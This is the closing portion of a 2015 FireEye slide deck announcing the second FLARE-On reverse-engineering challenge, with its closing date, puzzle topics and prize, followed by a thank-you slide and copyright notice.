- Second Challenge is live and open
  - FLARE-On.com
  - Closes on 9/8
  - Diverse puzzles: UPX, Android, Steg, .NET and more
- Those who complete the challenge get a prize and bragging rights!



# THANK YOU! Questions?



Copyright © 2015, FireEye, Inc. All rights reserved.